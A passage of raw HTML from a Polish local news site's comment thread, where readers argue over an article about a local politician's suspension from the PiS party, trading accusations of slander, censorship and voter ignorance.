</div>
</div>
    <div id="comment-4514" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Anna
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Jak+mo%C5%BCna+w+taki+spos%C3%B3b+post%C4%99powa%C4%87+i+upublicznia%C4%87+takie+artyku%C5%82y+.Oczernia%C4%87+i+krzywdzi%C4%87%0Ajest+bardzo+...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4514' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4514'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="15 września 2018 15:15">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Jak można w taki sposób postępować i upubliczniać takie artykuły .Oczerniać i krzywdzić<br />
jest bardzo prosto nie patrząc na siebie , a było by też wiele do zarzucenia.Kompromitacja redakcji i osób cenzurujących.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4514_0'></div><div id='wpd-comm-4515_4514' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Arek' src='https://secure.gravatar.com/avatar/b2102ce6fc34deedc23f0963d44d5f98df128089e40f71e7cfb04e1f890ca244?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2102ce6fc34deedc23f0963d44d5f98df128089e40f71e7cfb04e1f890ca244?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4515" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Arek
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=o+jakich+osobach+ty+m%C3%B3wisz%3F+cenzura%3F+jaka+cenzura%3F+to+nie+PRL%2Ca+skrzywdzeni+to+zostali+frankobiorcy+...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4515' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4515'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4514">
        Anna
    </a>
    <div class="wpd-comment-date" title="15 września 2018 15:52">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>o jakich osobach ty mówisz? cenzura? jaka cenzura? to nie PRL,a skrzywdzeni to zostali frankobiorcy i to slowo krzywda i kompromitacja najlepiej pasuje do tejże sytuacji i instytucji&#8230;!</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4515_4514'></div></div><div id='wpd-comm-4553_4514' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4553" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Proponuj%C4%99+sprawdzi%C4%87+w+s%C5%82owniku+znaczenie+s%C5%82owa+oczernia%C4%87+%21+Z+prawd%C4%85+si%C4%99+nie+dyskutuje+%21%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4553' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4553'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4514">
        Anna
    </a>
    <div class="wpd-comment-date" title="4 października 2018 22:00">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Proponuję sprawdzić w słowniku znaczenie słowa oczerniać ! Z prawdą się nie dyskutuje !</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4553_4514'></div></div></div><div id='wpd-comm-4516_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Arbuz' src='https://secure.gravatar.com/avatar/f8f063ba3118477667e75028f4db998b8afa428e780cc77a2b14ecd24fb811a7?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8f063ba3118477667e75028f4db998b8afa428e780cc77a2b14ecd24fb811a7?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4516" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Arbuz
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=My+my%C5%9Bl%C4%85cy%2C+nie+podejmujemy+dyskusji+na+tym+forum.+Nie+komentujemy.+Nie+wdajemy+si%C4%99+w+dysputy+z+samo...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4516' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4516'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="15 września 2018 16:31">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>My myślący, nie podejmujemy dyskusji na tym forum. Nie komentujemy. Nie wdajemy się w dysputy z samozachwytem redaktora i jego &#8220;jolków&#8221; </p>
<p>Arbuz</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4516_0'></div><div id='wpd-comm-4517_4516' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='ela' src='https://secure.gravatar.com/avatar/4bdd42affd9c364e3b24f0b8ff39febd8449e921c89c8e2d394e92f01d89b700?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4bdd42affd9c364e3b24f0b8ff39febd8449e921c89c8e2d394e92f01d89b700?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4517" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    ela
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=masz+100+%25+racj%C4%99%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4517' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4517'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4516">
        Arbuz
    </a>
    <div class="wpd-comment-date" title="15 września 2018 16:53">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>masz 100 % rację</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4517_4516'></div></div><div id='wpd-comm-4554_4516' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4554" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Brawo+arbuz+mi%C4%85%C5%BCsz+ci+si%C4%99+zlasowa%C5%82+%21+Dopisz+my+my%C5%9Bl%C4%85cy+inaczej+%C5%9Brodku+z+kapusty%21%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4554' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4554'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4516">
        Arbuz
    </a>
    <div class="wpd-comment-date" title="4 października 2018 22:04">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Brawo arbuz miąższ ci się zlasował ! Dopisz my myślący inaczej środku z kapusty!</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4554_4516'></div></div></div><div id='wpd-comm-4518_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='antykomuch' src='https://secure.gravatar.com/avatar/ebc99f02ed7783d31f82413d2d17d8649c9c838436ddc09f7bb874b0741185da?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebc99f02ed7783d31f82413d2d17d8649c9c838436ddc09f7bb874b0741185da?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4518" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    antykomuch
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=to+nie+jest+wina+tego+czlowieka+ze+lawiruje+w+polityce+to+jest+wina+tylko+i+wylacznie+ciemnoty+ludzi...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4518' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4518'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="15 września 2018 19:41">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>to nie jest wina tego czlowieka ze lawiruje w polityce to jest wina tylko i wylacznie ciemnoty ludzi ktorzy na niego glosuja</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4518_0'></div></div><div id='wpd-comm-4519_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Marko' src='https://secure.gravatar.com/avatar/a2d910940866ed56bde1f5616c252f89b275925c6b484191a1a259a5455a9b33?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d910940866ed56bde1f5616c252f89b275925c6b484191a1a259a5455a9b33?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4519" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Marko
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=My%C5%9Bl%C4%99%2C+%C5%BCe+to+on+zostanie+burmistrzem.+Tak+przynajmniej+m%C3%B3wi+si%C4%99+w+r%C3%B3%C5%BCnych+%C5%9Brodowiskach%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4519' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
